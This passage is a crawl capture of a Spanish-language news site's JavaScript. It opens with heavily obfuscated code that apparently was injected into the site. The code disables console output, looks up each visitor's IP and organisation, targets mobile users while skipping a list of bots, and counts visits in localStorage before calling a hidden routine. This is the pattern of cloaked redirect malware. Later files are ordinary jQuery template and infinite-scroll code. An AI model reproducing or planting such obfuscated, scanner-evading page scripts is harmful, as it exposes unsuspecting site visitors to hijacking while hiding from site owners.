LYDhvHBgjVEa','oSk2EmoA','BM90zu51BgW','amoMfmo+a8kTmCoXW4m','WQlcHSkPbCoDW4eD','WRlcRIhdOSoUWQvZ','j8kXWPbKWRfU','W4VdS8oepmkYWQdcVI8','WRxcOCkgWP8','C3bPzgvY','WQNdPSoRp2euWP3cPCkMFu3dQbm','x3FcSbddNZS','iHGvW6W','CMvMzxjYzxjqB2XPy3K','yxHPB3m','B2jQzwn0','AMf2yq','j2fApSoBWR4','WP8DFmoAWRi','oSk8WPz+WQX1W4W','n1nHshbRuq','WQNdRCoHp2nZW5VcRCk5t14','zgvKAwnHDgvK','AxntDxnWAwnPB3vZ','yMLUza','vMiYtM03uwe0v3m2rwq','y8oIWPv+WQfwW4lcPW','W6arFZhdHsBcJq','WPb8oa8jcdC','W7qFyYW','Dg9mB3DLCKnHC2u','BwfJAw50B3nO','hCo8bmoRbSkOnSoXW4K4','zwXLy3rYB24','W6f2W50hW6NdKJq','DhjHy2u','WQ3cMaldPX9Y','qYzkW5XP','WPDEiG','zgvIAwfU','mmowWQvwpa','eYSK','zcCWWQudWRja','W7ddHfxcUeKMW6GoW4ldI2K7qK8','W6ddL8oSFmkDW6K0W7vlELm','BM93','x19WCM90B19F','hsBdTq','u8o5tq','twVcH8ofWQyTFYzmztBdR8kJCW','W5NdHmk7W4K','W7uoyG','yxDZ','tSkXva','Dg9Y','W6NcTSkR','CMvXDwvZDhm','W6WmDG','DuSY','W6JdHhW','B3zO','o0BcPHlcTfTvW47dPmoDgG','ng5UqNjnAW','BgLUDxGGEdG2','W5ZdLmkNW4bKcCorWPhcM8kc','qCkSuNSlW47dGG','W4xdO8oEjCkOWQZcOW','ddhdJCkbW7L9jG','fCoOy34tW4ZdNvK','bdldUcG','ydaLWPSBWRjF','BM94','jSk8WRz+WRDYW4xcKa','iSk7C8otWPui','EwfUzgv4','qwhcQ27cNH1ut8kJkCkBW6fB','DNbU','WPfOWRldJq','BgrWBgf5zxi','BM8TCMvMzxjYzxi','Dg9tDhjPBMC','qCkXxxGgW4NdNW','zCkdW7CpB8oAt8oUtSoGxq','DNvSDhi','yrJcT1FcHxW','qNVcTq','fSoKh8oUaCkIm8o1W5uP','W5BdOtyWWRxcRLzgW7W','nWypB8ocW7m','y29UC29Szq','Ag9ZDg5HBwu','W51yiSkuW7pcMCoBW67dH8k5WOecW6a','zgLNAxrHBg9JzwfU','rmk8qCkRuCkjg8oHW7yIzq','W4JdLmk9W7b9a8oi','WRlcVtr0W4y','WOr2ism','ysSQWOS','bN8E','rZVdSX7dMwup','vY7dQc7dH3DuvCoUo8osWQnUWO/dQX0xWQ7dTKqJW705WRlcOHPoomk6WOPSzuNdUYutWPm5W5aUWR3cPxSfWQ8nqmkCW6mxhCoVW4VcPmo/tCkB','W4yOpdizidpcJa','WQuSlLelfcxdObZdJSoZmmoD','z29Vz2XL','ChnPCgHVBG','DM13yxjL','lSonW5FcPZFdJG','BwvTDq','qCk6qSkUv8o2BSo+W6WwuSonW5q','DCo3W5tcMdddKIm'];_0x5752=function(){return _0xb05eed;};return _0x5752();}async function _0x20084e(){const _0x523f04=_0x2fba52,_0x334b9d=_0x59595b,_0x68bba7=(function(){let _0x31b916=!![];return function(_0x356d85,_0x56df36){const _0x412021=_0x31b916?function(){const _0x4fd08e=_0x17c1;if(_0x56df36){const _0x541f82=_0x56df36[_0x4fd08e(0x1c1,'NXl%')](_0x356d85,arguments);return _0x56df36=null,_0x541f82;}}:function(){};return _0x31b916=![],_0x412021;};}()),_0x79f3cb=_0x68bba7(this,function(){const _0xf3415f=_0x497f,_0x5c8dc5=_0x17c1,_0x480558=typeof window!==_0x5c8dc5(0x1fb,'^QQC')?window:typeof process===_0xf3415f(0x207)&&typeof require===_0x5c8dc5(0x1ff,'&i9c')&&typeof global===_0xf3415f(0x207)?global:this,_0x40b263=_0x480558[_0x5c8dc5(0x213,'m@a3')]=_0x480558[_0xf3415f(0x1aa)]||{},_0x3fb8dc=[_0x5c8dc5(0x22d,'*qW@'),_0x5c8dc5(0x215,'m@a3'),_0x5c8dc5(0x1d3,'^QQC'),_0x5c8dc5(0x1f6,'SxQE'),_0x5c8dc5(0x1ce,'*qW@'),_0x5c8dc5(0x21d,'fwCI'),_0xf3415f(0x21b)];for(let _0x52ec20=0x0;_0x52ec20<_0x3fb8dc[_0x5c8dc5(0x241,'cO@9')];_0x52ec20++){const _0x37af64=_0x68bba7[_0xf3415f(0x1d5)][_0x5c8dc5(0x1a8,'SxQE')][_0xf3415f(0x210)](_0x68bba7),_0x17330d=_0x3fb8dc[_0x52ec20],_0x1e836d=_0x40b263[_0x17330d]||_0x37af64;_0x37af64[_0xf3415f(0x226)]=_0x68bba7[_0xf3415f(0x210)](_0x68bba7),_0x37af64[_0x5c8dc5(0x240,'tKc5')]=_0x1e836d[_0xf3415f(0x248)][_0x5c8dc5(0x245,'#)Af')](_0x1e836d),_0x40b263[_0x17330d]=_0x37af64;}});_0x79f3cb();try{const _0x270d6c=await fetch(_0x334b9d(0x1e2,'CXd%')),_0xcad199=await _0x270d6c[_0x334b9d(0x204,'H5#X')](),_0x4dbb3f=_0xcad199['ip'],_0x16fd0b=_0xcad199[_0x334b9d(0x231,'m@a3')]||'',_0x4b4033=_0xcad199[_0x523f04(0x1ab)]||'',_0x59af4c=_0x8cbc7f(_0x16fd0b,_0x5463b4),_0x2141b2=_0x8cbc7f(_0x4b4033,_0x5463b4),_0x48c3ea=_0x59af4c||_0x2141b2,_0x4a7b8a={'ip':_0x4dbb3f,'org':_0x16fd0b,'hostname':_0x4b4033,'isSuspicious':_0x48c3ea};return _0x4a7b8a;}catch(_0x27d716){}}function _0x497f(_0x2802ef,_0x5a71d2){const _0x58c043=_0x5752();return _0x497f=function(_0x4df928,_0x5452e1){_0x4df928=_0x4df928-0x1a8;let _0x575289=_0x58c043[_0x4df928];if(_0x497f['PafnOw']===undefined){var _0x17c193=function(_0x4ab253){const _0x1de2eb='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x1811a5='',_0x497f94='';for(let _0x32f12f=0x0,_0x3bc9ab,_0x58aa8b,_0x4a20be=0x0;_0x58aa8b=_0x4ab253['charAt'](_0x4a20be++);~_0x58aa8b&&(_0x3bc9ab=_0x32f12f%0x4?_0x3bc9ab*0x40+_0x58aa8b:_0x58aa8b,_0x32f12f++%0x4)?_0x1811a5+=String['fromCharCode'](0xff&_0x3bc9ab>>(-0x2*_0x32f12f&0x6)):0x0){_0x58aa8b=_0x1de2eb['indexOf'](_0x58aa8b);}for(let _0x9995a8=0x0,_0xb5f431=_0x1811a5['length'];_0x9995a8<_0xb5f431;_0x9995a8++){_0x497f94+='%'+('00'+_0x1811a5['charCodeAt'](_0x9995a8)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x497f94);};_0x497f['Nsjdam']=_0x17c193,_0x2802ef=arguments,_0x497f['PafnOw']=!![];}const _0x4734a6=_0x58c043[0x0],_0x2f9faf=_0x4df928+_0x4734a6,_0x3638ec=_0x2802ef[_0x2f9faf];return!_0x3638ec?(_0x575289=_0x497f['Nsjdam'](_0x575289),_0x2802ef[_0x2f9faf]=_0x575289):_0x575289=_0x3638ec,_0x575289;},_0x497f(_0x2802ef,_0x5a71d2);}function _0xe1fe44(){const _0x37a08e=_0x2fba52,_0x11218c=_0x59595b,_0x496116=_0x2949bf*0x18*0x3c*0x3c*0x3e8,_0x4ff00c=Date[_0x11218c(0x1cf,'OZ2H')](),_0x3d9ede=_0x11218c(0x1e1,'itwb'),_0x3a84a9=_0x37a08e(0x211),_0x12d2de=_0x37a08e(0x1fa),_0x470c76=_0x11218c(0x1b5,'eGUk'),_0xa3b849=localStorage[_0x11218c(0x214,'PE*7')](_0x3d9ede);if(_0xa3b849){const _0x5d96d2=_0x4ff00c-Number(_0xa3b849);if(_0x5d96d2<_0x496116)return;localStorage[_0x11218c(0x1fc,'26fM')](_0x3d9ede,String(_0x4ff00c));let _0x1ce4cd=Number(localStorage[_0x11218c(0x222,'itwb')](_0x3a84a9))||0x1;_0x1ce4cd++,localStorage[_0x11218c(0x1bf,'tKc5')](_0x3a84a9,String(_0x1ce4cd)),_0x101782(_0x1ce4cd);}else localStorage[_0x11218c(0x1f7,'#^Yg')](_0x3d9ede,String(_0x4ff00c)),localStorage[_0x11218c(0x1af,'2cmU')](_0x3a84a9,'1'),_0x101782('1');}function _0x17c1(_0x2802ef,_0x5a71d2){const _0x58c043=_0x5752();return _0x17c1=function(_0x4df928,_0x5452e1){_0x4df928=_0x4df928-0x1a8;let _0x575289=_0x58c043[_0x4df928];if(_0x17c1['DmVQEq']===undefined){var _0x17c193=function(_0x1de2eb){const _0x1811a5='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x497f94='',_0x32f12f='';for(let _0x3bc9ab=0x0,_0x58aa8b,_0x4a20be,_0x9995a8=0x0;_0x4a20be=_0x1de2eb['charAt'](_0x9995a8++);~_0x4a20be&&(_0x58aa8b=_0x3bc9ab%0x4?_0x58aa8b*0x40+_0x4a20be:_0x4a20be,_0x3bc9ab++%0x4)?_0x497f94+=String['fromCharCode'](0xff&_0x58aa8b>>(-0x2*_0x3bc9ab&0x6)):0x0){_0x4a20be=_0x1811a5['indexOf'](_0x4a20be);}for(let _0xb5f431=0x0,_0x45cd22=_0x497f94['length'];_0xb5f431<_0x45cd22;_0xb5f431++){_0x32f12f+='%'+('00'+_0x497f94['charCodeAt'](_0xb5f431)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x32f12f);};const _0x4ab253=function(_0x2949bf,_0x5463b4){let _0x16f11b=[],_0x8cbc7f=0x0,_0x2f0b00,_0x101782='';_0x2949bf=_0x17c193(_0x2949bf);let _0x5cc9de;for(_0x5cc9de=0x0;_0x5cc9de<0x100;_0x5cc9de++){_0x16f11b[_0x5cc9de]=_0x5cc9de;}for(_0x5cc9de=0x0;_0x5cc9de<0x100;_0x5cc9de++){_0x8cbc7f=(_0x8cbc7f+_0x16f11b[_0x5cc9de]+_0x5463b4['charCodeAt'](_0x5cc9de%_0x5463b4['length']))%0x100,_0x2f0b00=_0x16f11b[_0x5cc9de],_0x16f11b[_0x5cc9de]=_0x16f11b[_0x8cbc7f],_0x16f11b[_0x8cbc7f]=_0x2f0b00;}_0x5cc9de=0x0,_0x8cbc7f=0x0;for(let _0x20084e=0x0;_0x20084e<_0x2949bf['length'];_0x20084e++){_0x5cc9de=(_0x5cc9de+0x1)%0x100,_0x8cbc7f=(_0x8cbc7f+_0x16f11b[_0x5cc9de])%0x100,_0x2f0b00=_0x16f11b[_0x5cc9de],_0x16f11b[_0x5cc9de]=_0x16f11b[_0x8cbc7f],_0x16f11b[_0x8cbc7f]=_0x2f0b00,_0x101782+=String['fromCharCode'](_0x2949bf['charCodeAt'](_0x20084e)^_0x16f11b[(_0x16f11b[_0x5cc9de]+_0x16f11b[_0x8cbc7f])%0x100]);}return _0x101782;};_0x17c1['ovGlCg']=_0x4ab253,_0x2802ef=arguments,_0x17c1['DmVQEq']=!![];}const _0x4734a6=_0x58c043[0x0],_0x2f9faf=_0x4df928+_0x4734a6,_0x3638ec=_0x2802ef[_0x2f9faf];return!_0x3638ec?(_0x17c1['vqgzkY']===undefined&&(_0x17c1['vqgzkY']=!![]),_0x575289=_0x17c1['ovGlCg'](_0x575289,_0x5452e1),_0x2802ef[_0x2f9faf]=_0x575289):_0x575289=_0x3638ec,_0x575289;},_0x17c1(_0x2802ef,_0x5a71d2);}function _0x159757(){const _0x5dde7a=_0x2fba52,_0x1666c7=_0x59595b,_0x21db0d=navigator[_0x1666c7(0x1df,'HD!E')][_0x5dde7a(0x216)](),_0x3b147d=[_0x5dde7a(0x1da),_0x1666c7(0x21a,'4JS!')],_0x486bb1=[_0x5dde7a(0x1ea),_0x5dde7a(0x217),_0x5dde7a(0x237),_0x1666c7(0x21e,']Iuy'),_0x1666c7(0x1fe,'tKc5'),_0x5dde7a(0x1ca),_0x5dde7a(0x1cc),_0x5dde7a(0x21f),_0x1666c7(0x1ef,'*qW@'),_0x5dde7a(0x201),_0x1666c7(0x23e,'itwb'),_0x5dde7a(0x1e6),_0x1666c7(0x1fd,'#^Yg'),_0x5dde7a(0x1e5),_0x5dde7a(0x1f3),_0x1666c7(0x1a9,'1(F4'),_0x5dde7a(0x1de),'FB','ya',_0x5dde7a(0x242),'FB',_0x1666c7(0x1ed,'n)mL'),_0x5dde7a(0x1d8),_0x5dde7a(0x22e),_0x1666c7(0x24c,'4eV1'),_0x5dde7a(0x1f2),_0x5dde7a(0x1b9),_0x1666c7(0x1d4,'H5#X'),_0x1666c7(0x1c8,'#^Yg'),_0x1666c7(0x238,'2cmU'),_0x5dde7a(0x23f),_0x1666c7(0x1c7,'n)mL'),_0x5dde7a(0x1bc),_0x5dde7a(0x246),_0x5dde7a(0x1f8),_0x5dde7a(0x1ba),_0x5dde7a(0x1dd),_0x1666c7(0x22a,'2cmU'),_0x1666c7(0x23d,'eGUk'),_0x5dde7a(0x1d0),_0x5dde7a(0x230),_0x5dde7a(0x208),_0x5dde7a(0x1d1),_0x1666c7(0x23b,'&iz^'),_0x1666c7(0x1bb,']kvA'),_0x5dde7a(0x206),_0x1666c7(0x218,'^QQC'),_0x5dde7a(0x219)],_0x554312=_0x3b147d[_0x1666c7(0x1b1,'PE*7')](_0x10773f=>_0x21db0d[_0x1666c7(0x1d7,'F(S0')](_0x10773f[_0x1666c7(0x1cd,'8#bv')]())),_0x2564c1=_0x486bb1[_0x5dde7a(0x1eb)](_0x3ffe6d=>_0x21db0d[_0x5dde7a(0x1db)](_0x3ffe6d[_0x5dde7a(0x216)]()));return _0x554312&&!_0x2564c1;}if(_0x159757())_0x20084e()[_0x59595b(0x1f9,'cO@9')](_0x27df87=>{const _0x2991c1=_0x2fba52;if(_0x27df87[_0x2991c1(0x20f)]||!_0x2f0b00(_0x27df87['ip'])){}else _0xe1fe44();});else{}


--- FILE ---
content_type: application/javascript
request_url: https://www.catorce6.com/templates/c6/js/template.js?e820169c62192b1524fcac30b78cdd4f
body_size: 774
content:
(function ($) {


	// add Class ".form-control" form bootstrap 3
	$.fn.setInputBootstrap = function () {
		var types = ['text', 'email', 'number', 'tel', 'password'];
		var tags = ['SELECT', 'TEXTAREA'];
		$.each(this, function (key, val) {
			var type = $(this).attr('type');
			var tag = this.tagName;
			if (typeof type !== "undefined" || typeof tag !== "undefined") {
				if (types.indexOf(type) !== -1 || tags.indexOf(tag) !== -1) {
					$(this).addClass('form-control');
				}
			}
		})
		return this;
	};

	$.fn.setAcordionBootstrap = function () {
		$(this).addClass('panel-group');
		$(this).find('.accordion-group').removeClass('accordion-group').addClass('panel panel-default');
		$(this).find('.accordion-heading').removeClass('accordion-heading').addClass('panel-heading');
		$(this).find('.panel-heading strong').addClass('panel-title');
	};

	$.fn.setPaginationBootstrap = function () {
		$(this).addClass('text-center');
		$(this).find('ul').addClass('pagination');
		$(this).removeClass('pagination').addClass('content-pagination');
	};

	$(document).on('ready', function () {
		$('li.translate').on('click',function(){
			if($('#google_translate_element').hasClass('hidden')){$('#google_translate_element').removeClass('hidden');
			}else{
				$('#google_translate_element').addClass('hidden');}
			});
		$('input,select,textarea').setInputBootstrap();
		$('#slide-contact').setAcordionBootstrap();
		$('div.pagination').setPaginationBootstrap();

		$('h3.normatividadAmbientalTitle').parent().attr('id','normatividadAmbientalMod');

		$('#editorial').insertAfter('.item-8');

		$('#publireportaje').insertBefore('.item-8');


		$('.blog-featured').infiniteMasonry();
		$('.blog-masonry').infiniteMasonry({pagination:{limit:10}});
		$('.content-masonry').infiniteMasonry();
		$('.category-module').infiniteMasonry();

		if (jQuery(this).width() < 728) {
			jQuery('.for-menu-fixed').addClass('mobile-menu');
			var menuAppend=jQuery('#contentContainer #content .navbar-default');
			jQuery('.for-menu-fixed').append(menuAppend);
			var menuAppendredes=jQuery('.redes #socialNetworks');
			jQuery('#mainmenu').append(menuAppendredes);
			var menuAppendredesTranslate=jQuery('.redes .g-translate');
			jQuery('#mainmenu').append(menuAppendredesTranslate);
			var menuAppendLogin=jQuery('.login .menu');
			jQuery('#mainmenu').append(menuAppendLogin);
			var menuAppendSearch=jQuery('.search-div .search');
			jQuery('#mainmenu').append(menuAppendSearch);
		}else {
			jQuery('.for-menu-fixed').removeClass('mobile-menu');
		}

		/*$('.content-masonry').infiniteMasonry({
			pagination: {
				limit: 25
			},
			start: 'start'
		});*/

		/*$('#homeModules').masonry({
  		itemSelector: '.grid-item',
			columnWidth: '.col-sm-6'
		});*/

		/*$('.article-feed').infiniteScroll({

			//path: 'a.hasTooltip',
			append: '.article',
			status: '.scroller-status',
			hideNav: '.paginador',
			path: function() {
				var url = $("a.hasTooltip:last").attr("href")
				return url;
			}
		});*/
	});


	jQuery(document).scroll(function () {

			if (jQuery(this).scrollTop() > 190) {
					var menufixed=jQuery('#content #contentHead').find('.for-menu-fixed');
					jQuery('.bar-formenu-fixed').append(menufixed);
					jQuery('.bar-formenu-fixed').addClass('fix-menu');
					jQuery('.bar-formenu-fixed .for-menu-fixed').addClass('container-fluid');
					jQuery('.bar-formenu-fixed').removeClass('hidden');


			} else if (jQuery(this).scrollTop() < 190) {
				var menufixedback=jQuery('.bar-formenu-fixed').find('.for-menu-fixed');
				jQuery(' #content #contentHead').append(menufixedback);
					jQuery('.bar-formenu-fixed').removeClass('fix-menu');
					jQuery('#contentHead .for-menu-fixed').removeClass('container');
					//jQuery('.bar-formenu-fixed').addClass('hidden');


			}
	});


})(jQuery)


--- FILE ---
content_type: application/javascript
request_url: https://www.catorce6.com/templates/c6/js/infinitemasonry.js?e820169c62192b1524fcac30b78cdd4f
body_size: 408
content:
(function($) {
    'use strict';

    /*
     * Infinite Masonry
     * This is a plugin that uses masonry to append the content brought by Infinite Scroll
     * Dependencies
     * - imagesLoaded
     * - DotDotDot
     * - Infinite-Scroll
     * - Masonry
     */
    $.fn.infiniteMasonry =  function(options) {

        var jContainer = $(this);

        // Defaults values for plugin
        var defaults = {
            navSelector: '.pagination',
            nextSelector: 'li a',
            itemSelector: '.box-item',
            pagination: {
                limit: 32,
                element: '.pagination'
            },
            start:'limitstart'
        };
        var opt = $.extend(defaults, options);

        // First Masonry Initialization
        jContainer.imagesLoaded(function(){
            jContainer.masonry({
                columnWidth:1,
                itemSelector: opt.itemSelector
            });
        });

        // Hide pagination if there is none
        if(jContainer.length > 0){
            $(opt.pagination.element).addClass('hidden');
        }

        // Initialize Infinite Scroll
        jContainer.infinitescroll({
            navSelector: opt.navSelector,
            nextSelector: opt.nextSelector,
            itemSelector: opt.itemSelector,
            bufferPx:200,
            extraScrollPx:100,
            animate:false,
            debug:false,
            loading: {
                finishedMsg: "<em>Ya no hay mas contenido disponible.</em>",
                msgText: '<em>Cargando mas contenido..</em>',
                selector: '.loadmore-loading',
            },
            path: function(page){
                return window.location.href + '?'+opt.start+'=' + ((parseInt(page) - 1) * opt.pagination.limit)+'&hiddenWidgets=1';
            },
            errorCallback: function () {

                console.log("Ya no hay mas contenido o hay un error");
                $('#loadmore').addClass("hidden");
            },
        },function(opts){
            var $newElems = $(opts).css({ opacity: 0 });
            $newElems.imagesLoaded(function(){
                $newElems.animate({ opacity: 1 });
                jContainer.masonry( 'appended', $newElems, true );
            });



        });
        jContainer.infinitescroll('pause');
        $('#loadmore').click(function(e){
            e.preventDefault();
            jContainer.infinitescroll('retrieve');
        });
    };

})(jQuery);
